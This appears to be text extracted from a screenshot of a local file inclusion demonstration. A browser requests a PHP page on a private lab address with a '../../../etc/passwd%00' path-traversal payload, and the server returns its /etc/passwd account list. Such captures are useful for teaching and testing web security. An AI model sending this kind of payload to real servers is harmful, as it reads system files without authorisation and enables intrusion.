 Cool site
Not secure | 10.0.0.9/index.php?page=../../../etc/passwd%00
Apps Debian.org Latest News Help
Cool site
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List
Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin user:x:1000:1000:Debian Live
user,,,:/home/user:/bin/bash
Copyright